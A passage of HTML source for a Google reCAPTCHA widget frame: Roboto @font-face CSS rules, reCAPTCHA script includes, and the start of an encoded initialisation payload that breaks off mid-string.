U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/jdMmXeCQEkPbnFDy9T04NbgJ/styles__ltr.css">
<script nonce="K3Wz-0uThKgT3PjA2noZDA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/jdMmXeCQEkPbnFDy9T04NbgJ/recaptcha__ru.js" nonce="K3Wz-0uThKgT3PjA2noZDA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="K3Wz-0uThKgT3PjA2noZDA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/dltZKytdPVE6KFE8MjA0OD92W1krK109UT4+NnwxOTI6KChRJjY0NTEyKT09NTUyOTYmJkIrMTxyLmxlbmd0aCYmKHIuY2hhckNvZGVBdChCKzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\\u003d\x22,\x22w6vCvcOvwqwewr8hW1LCnsO+JDAwwofDo8KAdjQlZ8KUEHzCmFoWwrsmCMOBw7gwwoV3NXJvExYww6oXI8Kxw6bDty8rVCbCkMKATlrCtsOOw61QNRtFAl7DvkbCtsKZw77DmcKUAsOPw7gWw6jCncKvPcOdfcOWHU1Nw6VOIsO6wppxw4vCg3/CpMKLMsKFwrvCk1fDunzCrsK9cmRFwo0cbSrCjVDDhxDCl8KMECRWwrfDvEPClMOZw6fDlcKwBzsBeMOHworCjxPDhcKVIUBYw6AMwrrDm0PDviRLFMOpw4HCksO/MH7Dj8KCTBLDu8OTQxbCpsOZSXXCj3s6C8KZWsOLwqbCjMKcwpTCjH3Dh8KJwqBRRcO1woNOwqfCmkXCsTHDjcKpIRbCsCfCsMOtIH3DvsOgw7nCmkVaLsOPbhHDhsK9V8ONdMKMw4EAwpFBwo3Cj8Kxwo/CicKKwooAwpTCicO5wo3DqXfDtFJSHCpsUypWw7FgOcOrwoFWwrjDh3UlE3jCqHoUw7U8wpd5w6TDogzCmX8nw5bCr2sAwoDDgyrDoGtZwqdow54cw6AtTGzCt8KkesO4wpbChsOVwpxbwox2dhwOaShgf3vCsxE+b8ORw7jCrSc/FT7DnDIuTsKrw7LDjMKLUcOUw65Zw4w8wpXChAx9w4RyHQxmWR1IP8OXGsOMwqBwwrfDtcK/[base64]/[base64]/CtAzDicOoLyLCmcO+dyHDuMKdw6UDwoXCoAFewqTCl3/DsCvDucO9w4zDk0wNw6fDv8K+woPDoGjCnMKBw7nDmMO3WsKqJy05OsOfZmlZKnwLwpFlw6LDmkDCh1zDvsO3PxvDnQrCnsOOGMK9wpzCi8ONw7ECw6TDjEjCpGobVmk7w6/DlBDDgsOzw4nCvsKrXMOuw7c1ABhCwqUSAkt5IWF8N8OLFCzDk8KWbiMswqwdw77Dq8Krf8KEcTbCrT1nw7wJLFvCmFI2dMOwwq/DokfCmkNLbMKoSANwwrDDnlQ0w68CesKawp7CrcOBCMO/wp/CvHzDt1Juw5Fxw43DhMOQwotIN8Kuw7PDv8Kvw6I4GsKbVsKoCQHClTHCgsKtw5JMEsO3HcK5w48ZdcK4w6/[base64]/[base64]/DoTotCyfCkj1Bw7HDpMOPH08+GiRlw6TCncOjw6UfaMOaYcOUIE4UwqvDrcO6wrvCvcKKaQ3CrsKxw6x7w53CrTENIcKxw45XLTzDmMOpFcOSHFnCqXQvcm9yRcOJZcKowoIIJ8OBwr/CpyJZw4XCrsOBw7bDtMKQwp/CnsKvVMK1dMOVw4VWcMKFw4t2HcOUw6rCjMKBS8O8wqIvCMKPwpNMwrrChMKiGsOgPnXDjUczasKUw60DwoBew5Vnw5N7wonCpH94dsKnIMODwq8mwrjDncO9N8K/XQvDoMKVw7/CuMKnwo0tAsK9w4bDmxw4I8KLwp4mcloXQsOmw4hfJiZHwogrwpxIw57Du8KXw400w7dXw6/DhwZxfsOmwqbCjcKxwoHCjSzCocKHD2Yfw5gHDMKOw4x7DlXDjG/Ct10Qw6fDgijDoVTDk8KBXcOmwqxfwqjCqFzCv3jDhcKhJDTCusOfU8KHw4rDpVJ0Ol/CpcOMf3TCunUmw4nCo8Kze0/DssOrwqJHwoQpMsKHKsKBPVvCq3DClBcgw7d+P1PCjMKXw7nCn8OMw6TDm8OWwpwtwo5bw53Co8KxwrDDnMOBw4R3wobCqFHDmzVfw5PCpcK+w4HDscO5woHDhMKdA2nDlsKRQUwUCsKRL8KsLyDCiMKow49hw7/CusOkwpHDuVN9bMKXO8KdwrbCrsK/HRXCphF8w43DosKgwoDDgcKOwpcPw7YqwpnDpsOow4TDjMKPBMKMTBjDusKbE8KmU1rDvsKmAQXCj8KbRmrChsKsYMO7ccKRwpEBw6xOwr1pwrHDjDbCnsKXe8KXw67CvifDghsiJ1DCqHk+TnPCoBrCt0/DvhHDs8KBwq1Bw5/CjcOGwqwow6gCB3JgwoNwRMOfUsOEAcKswo4Ew6czw7/ChBDDs8Kyb8Kgw6rCmMOew6FmQlfCsCXCqsO7wrvDvHouSz9HwqUvFMKPw5A7TcOYwolOwqYHc8OyGTNuwq3DlcKxKMOGw45HUR3CgBnCvx/CuS4mWwvCmF3DhcOSXEMIw5dDwpvCrm1IbTQqY8KGRwfCncOJYsOAwr8zR8O2w7cuw6zDiMOQw64Nw5QbwpcZYsKcw7YQKmLDvjxGwoQSw5XCgsOEERY0TsOpSyvDk1zCnBogLQwaw5pXwo7ChyDDhAjDiwtrworDr2XDuE9YwoktwqPClg/[base64]/Dq2djYCAOQThlPsKWw7N/YFzDicKCIcOWeB7DiSDDojHCp8OtwqnCogzDlMKDwqHCjMOZEcOHEcOBGm3CiUwTbMOhw47DpsOowr3DvMKGw7NRwql0w4LDocKkW8KYwr/DglTCqMKse1PDu8OQw6cGJC7CnMKmMMOXUMKAw5vCi8O8fRvCjXvClMKjw68Jwrppw7V6XmMDGR02wrDDlhDDkidPQDhkw48tYyQlA8OFG0RIw7QINT0KwoYNe8K7TsOfIzDDtnnCicKLw53CqW/Ch8OBBTcTG3bCscK5w4bDrMK6HcO4L8OOw6XCunzDoMK8JHDCpcKEL8KtwqHDusOxQQPDngnDvXvDqsO+A8O1ZMOzRcOuwq8FM8O2wq3CocKtQw/CsAEmw63CsHchw4h0w5DDusOaw44xKsOkwrnDvVPDvkzDscKgDkNZV8O5wo3DtcK1G0VFw4zDicK9wpxjNsOfw6rDvXMIw7PDnVQYwpzDvw8Swqh8NsKhwqgEw4NwWMO4bjjCpi5bI8KawoDCicO/w5PCjsONw4EwVj3CqMOJwq3DmRcOeMO+w4pFVMObw7oRQMOFw77DhRduw61lwonCsQtYd8OUwp3DncO5McK5w4PDjsKoWsO0wpLDnQ1AXGMgaibCg8Obw4xrKMO2C0BMw6TDjDnDtkvDiAIBbcKfwooVYMKCw5IRw4PCucKuanrDh8O/cXXChTLCocKFP8Kdw6nDlAdKw5XChcOTworDh8Kcwo/DmVQ1SsKjJAlNwq3CvcOiwpfCsMO4w5/CqcOUwoIxw4QbTcOpw4TCiiUnYGkew7c2XMKiwr7CqcOYw7wqw6fDrMOsaMOPwo3CnsONSHvDn8Kuwo4Uw6scw5l3UXYxwoljIk0xAMKZSm/DonQ8B2Ilwo3DmMOPX8OOdsO7w4cOw6tMw4zCucOjwpbCtMK+NkrDnE3DsDduPRzCtMOJwoU4VBEPw4jDgHMBwrTCq8KBf8OFw6w7wqdtwqBywpNOwofDvlfCuBfDpQ/[base64]/[base64]/CtTnCg8OxwqNwwrFpwpMEPsKRwpnDsDcNW8KswpIzc8O7G8Oob8KnQhVaGcKSIcOhR1IESFtvw6xgw4fDgFRoccOhK0cQw7hSPV/[base64]/Dq8K6wrojw7HCn0I+SsK3w5VNTDLDr8OaYcKLwrzDtMO4Y8OVZMKSwoBPQU5two7DoCYvV8KnwobCjjheXMK/wrEswqANBS9PwpsvOgMcw75zwo49DRp9w47Cv8OXwoM2w7twIA3CpcOGAA/Cg8OXK8O4wpDDkhQLRMK8wotpwp4Yw6Q0wpIjABXDlyrDpcKZIcKCw6ArcMK2woDCoMOewrwJwpYLaBwowoPDnsOWQiUTTlHDnMOEw681w5U5anoDw7nDnMOdwo/CjU3Dk8OzwqEuLMOcZl18NhNhw4/Dr2vDnMOuQMOZwr42w4Viw4cbTmPCqGN1PkZlfRHCsx3Do8O2woI1woDDjMOgTMKTw5AEw77Dlx3DoSPDkiVIRy1gGcObal98w7fCoXJNCMOKw6d0ZlbCrV5Pw5VMw7FnK3rDkD82w5rDi8KowoFPPcKmw60tQh3DoSRbI3R6woLCvMKlRlsUw5bDu8Kcwr/CjcOAJ8Kzwr3DgcOEw5tSw6zCu8OMwpoHwoTCssKyw6bDhjgaw6TCoiTCn8KuLUjCrRrCmxLCkTkYC8K1YmXDmjhVw6pgw69iwq/Dg0QMwqp1w7bCmcK3w6oYwovDs8K5TRJwBMO1R8OrFMOUwqjDgVrCpi7Cpi8Iwq/[base64]/wrPCjcKDJkFQKH3Du8K9wonChXvDrjbCu8ODJSbDkMKQwqvCijNHbMOYwo15VWwSfsK4wp3Dk0jDnUYWwpZdUMKDVmZowqbDucOIcHg9Wg3DpsKST3/[base64]/wrhEHH5uFXFqw5N9wqAVAEICAsK2w41/wrMSeiY/Am0EHyfCs8OMbloNwqjCtsKkJ8KcLQDDgBzCtho3YTnDjcKPcsKSWsOewozDn2LDrRdaw7vCqCjCmcKRwqo8E8O6wq1QwrsZwrjDq8O5w4/DqsKdH8OFNQg3NcKkDVQlb8Kew4TDtCHDiMKIwqPDisKcA2HCh00TAcOJbCXCkcKhY8OAG0zDp8OKH8OYWsKCwq3DqVgLwoM1w4bDj8O4wpcpOAPDv8OzwqIOM0tvw4lVTsOMIFLCrMOCZlQ8w4jCmlBPL8OtQjTDoMOew7TCvznCnHLDssOVw7DCqGsZa8K7QXvCkG/Cg8Khw79sw6rDhMOEw65UInHDgTYCwo0DGsOfcXdodsK+wqZXHsOAwr/DpcKQMl7CuMO+w73CkzDDsMK3w5XDtMKdwoU5wpR9VUdPw6fCmQhLesK5w6DCl8KBWMOlw5fCk8KbwolUEX9mHsK+JcKZwoJCF8OIJcOsKcO2w4HDkWzCrVrDnMK/wrHCs8KrwqVHQsO4wrjDk18bIzfCh3o1w7o3wq4QwojCkQ3CjMOZw4fDnn9+wozCnMOcJA/[base64]/[base64]/Cny49a8OwScOYeMKhw6lbw7bCvw56w5zDjcOzYcKMRsKoIMOgwrI1Rj3DgXjCrcKjC8KOFVjDg2U3dyt7w4Rzw6HDmsKKwrhfH8Otw6tlw6PDhlV7wqPDnXfCpcOxKF4Ywp1aJ3hlw4rCgWTDlcKKB8KQSS0pcsOSwoPCnEDCrcKlVMKtwoDCtFTDrHAPKcOoBE/Ck8Kywq0Nwq7DhEXDkVI+w5tqdRLDpsK2LMOEwojDqAVRXCtGWcKcQcKwaD/CjsOPO8Khw4RHVcKpwqZXQsKtwp0IRmvCucO9wpHCg8Osw788cQdXwpvDrA8uS1rClycCwrctwr/Dvlp/wrIiOQBGw54YwrvChsOiw5XDnnNYwpwjSsKXw7t+RcK0wrbCmMOxfMKMw4hyc3McwrPDncOxZUjDmcKnw4BRw6zCglIPwo92Y8KnworClcKjJsKUOG/ChAdPVEnDiMKHDnzCg2TDvMK4wofDh8Ozw7ofZBPCo0/CknU3wq87T8KqL8KqIkHCtcKWwoEFwrRMe1LCoWnCgsKgLTtDMyIHAX3CmsKDwo4EwpDChMKIwpoyKyAoLWkIYcK/[base64]/DkkZBwrzDlcKkw5oHwqYbw4jChMKXby1hMQbDnHd/WMOfe8OzbEnDj8O0TE1Yw57Dn8OSw6zCsXjDmMKMdnwUwql3wrrCvmzDkMO/w5zCvsKRwpPDjMKWwolDRcKVJnhNwpNfXCdfw7Y3w63CvcOmwrUwOsOtVsKAG8K6OxTCk1XDgjUbw6TCjsOoWCU2U2TDoHljOFHCmMObclPCrHrDvm/[base64]/DmcOwwqnDoyfCvsKQCcKkw6PCmQp8wqnCrDDCunwGFgrDpDJKw7ADFsOywroow6VEwqoEw4Y/wq1qNsKNw4osw7jDgT8zPSDCuMKiZcOdfsKdw6wpZsKoJQDDun4lwrbClQbDrW1LwpIbw64jOR8ELQPDjTXDncKKFcOiRhXDi8KBw4hxKzZRw6HCkMKQR2bDrh5iw5LDtcKiwpvDiMKTZcKWc2lSaysAwrkswrJuw45cwpTChXHDs0vDmkx1w5/DoXoKw6ZKSnxcw4/ClB/DkMK5UytfA1jDl3HCncKxKVjCscKvw5luAxsEwqgbTcO1CsKjw5N+w5ABcsOyR8Odwp8Fwr3CgUnDnMK+wq0qV8Ovw4ZeeWTDvXNDI8OeWMOGVsO/XsK/cFbDiSPDjXbDqXrCqB7ChMOzw7pjw6ZNwoTCrcKEw6PChlsgw4RUIMKswoLDiMKVwqrCnx4Vb8KYRMKWw7ktLy/[base64]/Dn1sJShTDt0x/wqXClkXDjx0pwpQMGsOgw7vDssOlw5PCl8OwV2PDjAw6w7/Dr8OHCMO3w71Mw47CnHPCnD/CnkTDl3kYDcOWbVjCmiF/wonDmFgkw60/w403aGfDmcO2CMKuUMKLUcOxTMKOacOAfC1UAMKuBcOtC2sTw7XCmCvCq3fDghXCi